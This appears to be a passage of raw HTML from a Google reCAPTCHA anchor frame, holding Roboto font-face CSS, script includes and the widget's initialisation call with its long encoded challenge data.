  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HgdXQbVOd_UqFzxIH-6mwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HgdXQbVOd_UqFzxIH-6mwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HgdXQbVOd_UqFzxIH-6mwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71Lwq/CuRnDjTTCrsOJWVxQZ8OKWQ/DoFMdOF0JwrvDtsOiGS16WcKse8Kgw5Ifw5LDoMOWw7J2ICUfIUp/McOadcK9asOFGRHDq1rDlnzCjk1OCBUhwq9wIWrDtE0pBMKVwqc7aMKyw4RHwrV0w5fCsMKpwqLDhRzDs1PCvxBfw7J8wrHDo8Oww5vCmzkZwq3Dj07CpcKIw5YFw7bCtXLCtQ5EeFYaNTHCucK1wrp2wo3DhgLDjsO4wp4Uw4fDvsKNNcK/E8OnGRnCtTYsw43CvcOjwoHDusOmAsO5FyEDwqdaG1rDh8OKwpt8w4zDvU3DomfCtcO9ZsOtw7g7w4xYUnTCtk/[base64]/woBrRznDjBQ2wqMrcMOAwocXCsORwqwlw6FbUMKCQX4QN8KBFMKFQFggw51veXXDosOBFcK/[base64]/[base64]/CkDLCm3R6Y0Mdw7/CkBUiwqjCnsOnwqnDmHgqwoovLSfCtSBMwp3Dv8OEPy/ClMOFSiHChzTClsOww5bCkMKgwrbDj8OaWTXCosKzCigcFsKswpzDrxYqb18hS8OWJMKUYkPCuEzCosKOcwbCosKBGMOUXsK4wppMCMOHVsOBRB0qPsKiwoJhYG/CpsOfesOKMcOLDVfDpcO9w7LClMO0DlTDkCtow6YPwrLDgcKIw7dww7l/w7/Cu8Ocwok1w4gKw6I+w4bCm8KtwoTDhSnCo8OZZWXDukTCuSzDkhPCpsO2IMO6M8Onw6LCj8KzYjjChcOgw5AVTm3Dl8O8acOQAsO1XcOeVh/CkwLDvS3Doiw1Jkg2Q04Ww4Yyw6vCsVnDqMKFakEQJy/[base64]/Cu0/CjMOzVcK8DnJud1jCmMO0w5XDv8Kmw4HCsx7Du3MPwps2SMKwwrjDigXCpsKdSsKYViDDp8Oaeklawp/Dt8Kzb0XCglUcwpDDk3AEL2VaCkNow6decTYbw7zCsxFDMX/CnHbChsOQw7l1w7TDpsK0AMOmwqZPwqvClQkzwq/DjBnChFFow4Zlw4FIYMKibsO5eMKWwrNEw6LCoX5Uwr/DtANJwr90w5VtN8KNw6cnYsOcJ8Ozwp8eLsK6MTfCsF/Co8OZw7cZBcKgwpvDvy7CpcKEc8OPZcOdwqhhUDZtwoBEwrzCg8K/wpN4wrV/bW80JRfCnMKwbMKYwrvCvMK7w6NkwqYJBMKOHnnCoMKYw47CqcOcw7MtNcKAURLCkMKwwpLDnndlJ8KjLCTCsUHCgMOwAm0+woFGO8Oewr/CvVB7J3Ftwr7CsAXDvcKYw73CgRXCp8OBEhHDolImw5Vxw5bCrWLDg8OxwqDCqsK+RkwDDcOObV8bw6TDjsOJZAkow6Q6wpLCrcKtdHANKcOwwqopKsKJFjcPw6nDr8O9wrJGY8OBX8Kzwow5w5cDSMOBw6kaw6/Co8ORHmPCm8Klw6lEwoBNw5jCiMKGBmlnJsOVLsKJHVnDtC/Dr8KWwpIUwoE0wpTCqVoERVHCl8KGwo/DlMKew7/CgQo8PkYow7YFw4fClXhZFlPCoV3DvcO0w7nDvBvCtsOTJHHCv8KyQzjDqcO3w6UWUMOpw5zCpE/DocODOsKmasO3wrDDq3HCv8KnbMO0w7jDuSdfw6pVWsOnwrnDtGwawrFmwo3CkULDgwIEw6zCmUHDpyw0F8KgPBvCj2VZEMKjKVkTKsKlR8K/ZgfCqwXDocOga2lww4x3wokyGMK6w4TCisKNZG7CpsOtw4Y6w78TwrhwdRTCi8OJw70Cw6bDp3/CgibCscO3JsKXTiR6RDNLw5rDmD4yw6XDkMOVwpzDo34adHnCpcO/LcKwwpR4Wlw/RcKZDsOtA3p5Fm3CoMOcd2QjwpQdwpd5OcKRw57CqcOpU8OmwpwES8OFwqHDvnfDsAk8FlxNCcOfw7sKwoEpZ1NPw5zDpUjCiMKlB8OpYhfCt8KTw7oGw6YxdsO3L2nDqVbCmcOqwrR4YsKKUH8Lw7/Cr8OCw5pBw7vDssKuWcOxMBtfwpZPOndBwrJ+wqHDgV7DtnDCrcOHwq/CocKRchrCn8KvDXkXw77CmgFQwroncQV4w6TDpsOlw7vDlcK0XMKfwq/ChsO/bsO+U8OsLMOgwrQ+FMOqMsKTPMOjHH7CtU/CsnLCmMO0JgXCqsKdVlDDqMK/JcKcUcK6McOSwqfDqAnDjMOHwo8tMsKuLsO8GgAue8Olw7nClMKZw6Q9w5jDkGTCgMObJgHDp8KWQVhKwpbDj8Kgwo46w4HDgSjCpMKAwrxkwrXDqMO/E8KFw75lJE8LCi/DucKlBMORwr/[base64]/w4k0w75cYkbDs0N0cTPClcOYwrzChlZHwqciw48rwqnCncOFX8K/B1fDkcOfw5nDl8KuBcKDajDDlw5oIsKyC15Hw5nCknDDn8OawrZKWAYKw6hUw7TCmMOwwr3DjsKjw5ARP8OSw6FuwpLCrsOSPMK9wrMncUjCjTTCjMOmwoTDjwkQwpRHbsOQw7/DrMKSR8OOw65Tw43CsnkDA2glE2o5EgLCuMO+wp50eEPCpsODERDCumMVwqfDmsKFw53DksKQR0UgJwFsKlI8c3DDgsOUPABcwqzCghLDsMK0SltPw7gYwqZWwprCsMORw4NySWF6C8OzTDIXw7MHTMKGJkfCgMOpw5lMwqvDvcOhNMKpwrfCp2nCjWFTwq/CoMOTw4DDjW/DkcOzw4HCqMOdD8OmO8K0YcKywq7Dl8OZRsOXw7nCncOLwpcqQgDCsF3Dp0trw580UcOlw7kndsO0w4t0XcKjCMK9wqgJw6V9BQLClMK1XGrDtxvDoiPCisK3HMOJwrEPw73CnRJEHzEAw6d+woEvQcKBeH/[base64]/w44PwpB2w6E1wpHCgsK3asKTwqLCmDlUw6YUwpXCsyI1wo5lw7jCqcKpLBbChkNiOcOHw5J0w5kKwr/DsFfDpcKwwqUxAHB6wrYyw5lWwqI1AlQAwoHDjsKjIcOJw5rCmVY9wpUHVhBAw6jCjsOBw7Fyw7LDigcsw4PDlQpPTMOIacOHw7zCkE0cwqzDrj0nDkPCoiAOw50ow6/Dqgtlw6gzNRTCvMKjwpzCoi7DvMOZwqgkQ8K4KsKZNR1hwqLCvTbCt8KfeSVWSBoZTizCiyoMY3R8w489eUELe8KUw64cwrLDh8KIw7nDs8OeGSoJwqPCtMOkOVwQw7/Dm2Q3esOQB3k5czXDqMOOw6bCiMOcbsOkLVwHwodhTSLCrsOGdkfCtsOWMMKqa27CmMKiDywAHMOZbnDChcOkZ8KLwrrCqCpJwojCrGYlOcOJOsO7TX8Dwq/CkRJmw7AgOEYwFlYmEcKqTm4/[base64]/[base64]/CrlvDusOPwrdnw4rChQ3Djypkw5d/wpvDtMOLw7MtSVrDisKhKzh+RmBNwr4xCXTCtcO7fcKeHD1UwqdKwoREZ8K5SsOlw5nDosKkw4PDnD8oY8KqREvCtHcLTQNWw5V/HlNVYMK4DDpeV1xmRk9gcRU3EsOVHDJYwq/DkFfDq8Kmw5EJw4fDpxHDjHxsdMK6w53Cl045VcK+FkvCvMOvwo0jw5rCjDEswq/[base64]/DhcO3wo0FwoLDn8Kuw7xgQ3NiwoDDpsO1wrTDv8KGwq5PR8KPwovCq8KtSsOiNsOAFkcICMOsw7XCoyAtwpDDun0Tw4NDw4LDtxxdbsKED8OKQsOHf8KMw7AtMsO3IgHDsMOGNMKQw4sld0LDisKew7vDrAHDgXQSJFsqRCwUw4rDiXjDmy7Dp8OzF2LCtD/DmWfDnR3CrMKKwqc9w7gbanUjwovCmXcSwpjDtMKdwqTDoVh7w4zDiy8mXHoMw6ZUWMO1wrXCkGTCh3jDmMO+wrQzwqJJBsOhw7PDqH9ow4QCeUI6wpJaUQU8SxxXwplqWsKNEMKBD2YLRMKlZz7Cr3/ChS3DiMKUwpLCn8K8wqhCw4IrScOXC8O1EQR4wpsWwotzNjbDjsK1MURXwozDkkHCnC3Cl1/CnjHDucOgw5Fww7JIw7R0MQDCqj/Cmj/DpsOHKSM/KMKuf1tgEUrDr2NtC3XCryNKG8OAw54VKhFKVTDCpcOBOWV8wr3DsxfDm8Kqw6sQBm/Dv8OVOHLDo2IYTcKBekEow43DuEzDu8KUw6p3w6YfAcOpc1jCmcK+woRLfUfDmcKuSjnDjcOWcsOuwpLCpjUawoHCrGR/w7E2G8ORbkbCoX/CozbCnsKmM8OOwpl7UsKVGsOfE8OeJsKDWX/DpjVEXsK+YcKlCzYowoLDocObwqUUH8OKaXjDp8O5w4LDsGwrfsKrwqJ+wpN/wrHCoWlDIMK/[base64]/CrxzCp3Fcwoo2w4LDjDPCoioFwoNZw7fCmBPDt8KoWnPCgg3CjcO4wrnDvsKYEmXDisKEw7AjwoDDh8K4w5fDqTFFOSshwotpw6YOLyXCjhQjw4nCr8OtPyUBUsK/[base64]/MD/[base64]/DhcOjE8ORIADDoMOSIcOHWiXDucKcwptJwpzDnMOUw5jDtxDCiC7DtMKpQGTDr3zDjhVZwqTCpMKvw4wJwrfDlMKnScK5wq3CucKtwp1STMKNw63DhkfDmGfDlwXDsx/[base64]/RzlTGcOPF2HDuQQlw4HCp8ObNcOfwpJzD8Kvwo7DrMKcwpYAwozDvMOXw67Cq8K3FMKJeT7CisK2w5XCkxHDihrDmsK3wrTDkCpzwoVvw75HwqfClsO/[base64]/Dhkk7fCDDhnUcOMKQWUt8w7bCjSXDoHx6wr5cw6wNQRXCicKOJEwFFR5fw7/DpUFQwpLDlMKaASTCr8K/w5TDk1XDk2LCn8KQw6TCnMKTw4UeVcO6wpPCgF/[base64]/DnR5QTHfClsK+TsOcVnA2DRVJwqzCsVolTG8kw7jCtMOaw6dsw7vDnUBGHSciw7PDuxsXwr/DrMOrw5E2w6giACXCpsOCV8O5wrg5AMK2wpoLVXTCucOPc8OZGsKwJi3DgGbCnC/CslbCusK6WcKPJcODJmfDlwbDqgvDicONwrXCr8KCw7ACUcOgw7BYaRLDrk3CnkTCjEvCtgg3fUPDgMONw5PDpcKUwp/CnFNJSXXClkZzScKNw5DChMKFwrnCjzHDuj0YWmoNOnJgWlDDgU3Di8KIwpzCkMKEUsOUwq3DhsKBdX/Cj0nDinLDsMOZKsOHwqrDv8K/w6zDh8K0ADlGwqNXwp3Dv1R4wrvDp8Ojw4w/w7lRwpzCqsKFcibDtVnDicOZwp0bw4IXZMOew6bCn1bDkcOBw7/DncOKXRvDvcOxw6XDjyvCjcKDXnHCrl0Aw4zCl8OCwps6LMONw67CkkMbw7B+w57Dg8OEcsKZCzHCisOJJnrDsScGwo7CrwYzwpVvwoElbXXDvERiw6FywoUewqVzw4B4wqcgJxDCiUDCvMK7w5rCtsKpw7tYw491woBmwqDCl8O/DTw/w6Mewqg1wqzDkSjDmMOzJMKdC2zDgGtjTcKefRRZCcOxwrrDhlrDkVE2wrhgwrHDtsOzwog4X8OEw6oww7kDMjghw5hxB3waw4bDrw7Dm8OcGsOyNcOEK0MbZAhlwq/CkcKzwrlnRcODwqwlw59Jw7/CpcORICdwcmfCkMOCw5TClEPDq8KPeMKyBsOcaR3CrcOqXMOaGsObSArDl0kBXHbClcOuEsKLw5bDmsK8DsOIw7cAw7ZBw6TDjAF0RA/DvTDCmQNTNsOyRMOQc8OAGcOtHsKwwoQ5w7XDkinCi8KPS8OIwr/[base64]/DvsOlCsKYwpPCv8ORJ1wLVFQxXcK/[base64]/Dk1Atw4zDt0ILw4xwwopYwqTCksOjwqfCvQYxwo/DrQc4FcKKKgI7acKgKktgw54jw60iDTbDm0PCl8OMw4FZw5HDvMO5w4tEw4ldw65SwrfCrMKLd8OqJ15PDSzDiMKBwosgwrHCjcKWwqg+cwRhWw8Uw5dDW8OIw7Z3a8KVQXRcw4LCjMK7w4LCpGomwr4nwpvDlk3DviE4MsK0w6/[base64]/TMODCVTCosK0w7JfwpPDpw8gw6gQwqIBwrtuT3FnYhxrBcOyIVHCkEHCuMOGfW4swp3CiMOiwpIdwqbDqBIdSwxqw7jCicKDScOJFsKiwrVXQU/DuSDCujgqwrRkCsOSw5vDr8KeKsKicl3DisOcZcODPcKDNQvCqsOXw4TCgRrDuylowpMQSsK/wo44w4HCr8OuHSDCv8K9wocTCUEHw681Titiw7t+ZcOlwpvDuMOyRUxoMQDCnsOdw7fDjkzDrsOGXMKjdXjCrcOwVFbCnAMRGQk2GMKowpvCgMOywrvDoBpBH8KLOg3Cnysiw5ZIwp3DjsONVwtcEsKtTMOMbS/DizvDjMOmBUcvR2UUw5fDn0bDlCXCtFLDqcKgHMKnK8Obw4nDvsO9TykswoPDjMOzE39Ew53DrMOWwo3DjcOQbcKbd3pZwrg7w7Irw5LChMOnwq8BC1zCjMKNwqVeSzQrwr0CKsK/SCDCn0B9em1Qw4EzRMOBbcOPw6hMw7kHC8KycAVFwpdcwqHDvMKxcGtSw5DCvsKpwqbDpcO+E0HCuFw3w5HDnDNdeMOgD0sxVGnDuBHCsjdvw7kOGX00wqxgScOOCWVkw53CoinDu8Kzwp9EwqHDhsOlwpbDqxYgM8KPwrzCr8KVYMK/VgHCjQ7DizbDtMOVVsKPw6QHw6rDsxwVw6lGwqrCr20Qw5LDsF7DqsO5wo/[base64]/DpAHCocOVFMO3HADClMKhw4JVw5E7wq7DuTAIwrXCmCrCvcKqw7Y1MTFAw5kGwpbDtsOJTxjDlDzCtMKzT8ONUHBfwqrDvyDCmT8ARcKnw7t2WcOmWFZ+wp84eMO/YMKbfMOdFWARwq4Mwo/DnsOWwrvDp8OgwoJMwr/DtMOPWsO7RsKUM13CgDrDvm/CjSt+wpLDksKNw6oZwprCjcK8AsO2wrhIw6nCmMKPw7PDvsKgw4fDv0zDinfCgj0Vd8KXBMOxKQMVwpN6wr5NwpnDt8OEKGrDi1dDOMOSOC/DuEM+AMOJw53CpcOewp/Ci8KBEmPDpMKzw60Xw5bClXzDuyhzwp/DvWomwofCqcOlHsK9wovDkMK6LSQ4w5XCrBE+EMOwwp0NZMOuw6UdR1NcIcOHfcKJVWbDlF95wqF/w4/[base64]/wr9/VMKcw6leQMKwNFl3w6Z7wpXCnMKFw4B5wphsw6M1VkzDpMKawrjClcOYwqoBHMK9w5rDmlF6w4nDksK3w7HDgw0LVsKUwr4HUzlPGsKBw6TDkMKgwpp4ZBQuw5U3w4PCvTvCoxAjXcO9w63DpjvCkMKLOsOyOMOtw5JXwqxqQA8Yw5/[base64]/CuH1sNBjDg8Kzw4cEUcKlw4nDvcOeRsOfwqpZbBbCtUDDoh1tw4LCjVpNR8KuFmXDlSRLw6Fed8K9P8KZBsKwRVgsw6s4wrVdw4AIw706w7TDowwPdVshPMK8wq19FsOYw4PDqcO2NcOew6/[base64]/esOswqR3Y8OrU1Z2YTjCmMK+VMKKwpvCpsO/SErCojjDvUzCrwdST8O4B8OewpTDsMO1wq9LwpJMf0NzN8Obw40EFsO4CyXCrsKGS2HDiB8iXG5+KlHCvcKnwrkXCiHCssKPc13DmDDCn8KIw5V8L8OfwrjCmsKMa8OwIlrDlMKLw4cJwoDCjsKJw7/DuGfCsQsBw7wNwoQdw4vCuMKRwrXDj8OIS8KrO8OPw7tXwpjDq8KpwoF1w4/CojkfM8KYG8KaYFfCr8OnKHLCjcK0w6wLw5dew7MPesOUNcKDwr4xw7PDk2LCisKrwr7CoMOQOGwyw7cIYsKhdcKsXsKdNsOjciXCjAYlwqzClsOpwrDCo1RMFcK6F2hxQ8Otw4ItwoRmGWvDuTNHw4Nbw4zCvMKQw5oSCcO/w7zCksK1MDzCt8O6w5lPw5lIw5tDOMOxw5dFw6VdMjXDjUnCvcK4w4EDw6Vlw6bCp8K8f8KgaArDo8KDH8O7PzvCtMKNJjXDlQRzWATDmCHDp1wDRMODTcKWwqXDsMKUVsK1w6Abw68AUEFPwosZw7zCqMOxYMKrw5Uiw6wRMsKFwp3CocOwwqsrA8K8wrljwovCpB/[base64]/UMK4KMOUKMKNLwvCq8OxRltyFxVOwpdmEAZVAMKowpBdVitfw500w43Cpx7Dhk9XwolOLTLCpcKRwo0rHcOLwpY/wpXDonjClQlTFXLCs8KtPsOcGFzDuEfDoC4pw6rDhkFpKcKYwp5sSjnDvcO4wp7Di8Ojw6DCtcOyUsOeCMKnaMOac8KIwpYGbMKKVyEFwr3DuEzDqsKLa8ONw7g0VsOfRMKjw5B8w7N+wqfCrcKIRgLDmSfCnCAxw7fCj3/DqsKiW8OKwqxMX8K+Pjtsw7ETesOZLhUweG1pwpnCsMKmw4HDvXA/WcKdw7dGPlbCrgEdRsOYXcKKwo5iwrVpw4d5wpbDmcK+C8Oxb8Kfwo/DmGHDkj4Uw6bCocKkL8OHVcO1d8OfS8KODMK+Q8KeBQVDVcOJOQRDOHYdwo9UF8O1w5bCp8OiwrLChGjDtW/DlcOhbMKVaEhrwpIbODF6XcKlw5MQTcOAwo3DrsO7KFd8UMKYwrPDoBFTwo7Ctj/ClRQkw4RJHgQaw6PDvTZxVFvDrm99w4zDtjHCkXxQw7l4FcKKw57DhxTClcKbwpAIwq/Dt2lIwooXdMO4fMKqesKucEjDpiZ0CFYwP8OZASg2w63DgEHDn8Kiw63CtMKXZSIjw4xOw7JYZ3oQw63DhD7Co8KpPA3CuzDCjWXCvMK2NWwNNl0cwovCnMOVNMKawp/Cl8KZFsKre8KYRhzCtcOWLVvCs8OXMARvwq8vTywVwoRmwooiCMOiwosdw5DCksKJwrk7VFPCs1ljCEDDiHDDjMKyw6bDucOkL8Omwr/Di1dKw51MZcKJw4lvYEbCh8KeCcKswp98wqFCYSkxD8O7w4bCnsOSVcK6dcOPw5rDqz8gwrLClMKCF8KrKgjDv2UjwrbDmcKFw7fDpsKGw7tzFMOew4MDHcKPFlsFwoDDry1yQVkmISTDh0jDtzpBVgLCmsOLw5RpaMKGDg5rw7FCGMOKwqpjwp/CpBYdd8OVw4B3XsKVwrodY0VGw4MywqwcwrPDmcKEw6XDkG1Qw5cHw5bDqFgyQcO/[base64]/[base64]/[base64]/BMKJYcOdwrzDqMOhwpk2wqjDpkw1w4fDocKpw4sZE8KMccOuZwvCj8KHUMKlwqEcLhwMacK0w7Z1wpd9AMKiDsKnw5LCvhHCg8KLLcO/[base64]/wqjCq2Jaa8OhOSwLw6lYw4lCw7zClVcBRcKmw4hOwpjDmMO/[base64]/CusKeIMKywr3DrMK/w7VLwqtETiwrSWUWVsOOHgnDusK5YMKMw4ljEyNcwpZOJsOQNcK1acOAw7U3w55xNsKowpM4JMORwoYDwohgYsKoXMOEEcOvFn5xwrnCtnLDocKbwrfDpsK0VcKlVHMSHksHQEVfwoE0Ml3DicOcwrsMBRsow7oCDEbCt8OCwpvCpy/DpMO/[base64]/woDDrsOtRcKAwrlvw5DCnlbDosO4VcK+wroQwrt5CBoAwqTDksO7Y09BwqBmw4rCo0oZw7o+JjQPw6gGw73DqcOYEW4YaSvDj8OlwpNsRsKswqzDscOWHMKmdsOtGsKsIBbCrMK3wpjDt8OAMDIoYErDllBAwpbDvCrCi8O9FsOsJsO4TGVeP8K0woHDqcO/[base64]/KVRHD8Onw5Eew4TCv8OmwrPCiH3CqsO4C2U2Z8KzEzYVcg8+SD/DsGMTw6LDiHs/DMKpA8OGwp7CoFPCuzFlwrNuEsKwBSotwqlETQXDjcKTw600wpxVcAfDvlwjLMKCw4FKX8ORJHTDr8K/wq/DqnnCgMO8wrwKw7FTUMO7S8K6w6HDncKISTTCqcOXw4nCtcOsNwPCqk7DiQpewqEPwo/CiMOiSUDDlTLDq8OsKS/[base64]/CvmcIw5vCv8Okw6xwIxvDhGF1Fj/DlhpmwrrDvmLChjrCsytPwpgBwobChUx/FUgMaMKMPDQtcMKpwrsDwqE3wpMJwoAdWBXDhQRtJsOAV8Kiw6nCqsKMw6zCqEswd8K0w7xseMKPCWAVd1UewqkDwpJjwo/DksOyCMOQw5fCh8OZeRwIF3nDp8O1wrF1w5xOwobDtxfCq8KOwo10wpvCvnnCiMOfDRccJnvDlsOrUBgCw7bDoC/CmcOCw7lKPHImwrQDKcO/ZsOYwrRVwp8UCcO6wozCvsOyQcK4wrFDMR/DmFRpGMKdXD/CtnkrwoLCq2UIw794EsKXeXbCjw/DgsO+T1bCqlEgw7l0VsKFCsKxLk8nUXfCpm/ChMOIfnfCgF/Dj31aJ8KIw7caw4HCu8KJSiJJKkA1F8OKw77DuMKUwprDh3JEw5poK13CjsOOKVjDvcOqwqk5dcO0wozCoDUMecKtNnvDsyrCm8KnEB5dw7BqUm/CqTEgw4HDsg3CqVMGw7tfw7bCs1sJKcK5f8KJwpF0wo5JwoYhwpDDqMKPwq3CmAjDnMO3YwbDvcOUJcK0aFLDjQISwogcD8KPw7vDjsOlw6w4woVew4tKRSjDhjvDuVISwpLDs8KUe8K/LQIIw4l+wrbCqcK0wqjCucKmw77ChcK3woB3wpcvADEvwqEic8KXw4/DtA85ah0UMcOmwqjDh8OBEVjDuHvDhCdMPsKVw4fDvMKHwpvCoW46wqjDtMOZUcODwpREOB3ClMK7Z1hEwq7Dmw/DpC1PwoJCBEZhWn3Dlk/[base64]/w4XDvCwyw7rDgAfChMOnw64sbABbw77DkX98woFrRMOFwqLCsE9Fw7/DhsKOPMKLBnjCkTnCtXVXwox3wpYZKcObQkxswqzCscO/w4XDtsKuw4DDisOSCcK3aMKdw6fClMKRwprDgsKAKMOfwoMswo9yYcOcw7TCr8ORw5zDsMKew4PCkgd3wrDCjnlIADPCjSzCri0MwqfDj8OdW8Ofwp3DpsKyw5QLcU/CgwfCncKWw7DCpSMkw6MFdMOFwqTDoMKEw4LDkcKBZ8OZW8KKwoHClsK3w7/Cp1nDtlk6w6jDhFLCnFwdw6rCkjt2wq/DqH1Cwp/[base64]/[base64]/Ds8Krw5rCtsKlwqo4w4HCqiw9w6HCocKyRMK2w7NwSsKYJR/DuCPCpcOtw6XDv2F5WcKow5IEDS0neEXDgcOCXVfChsKmwot2wpw3XCfClis4wrHDrMOK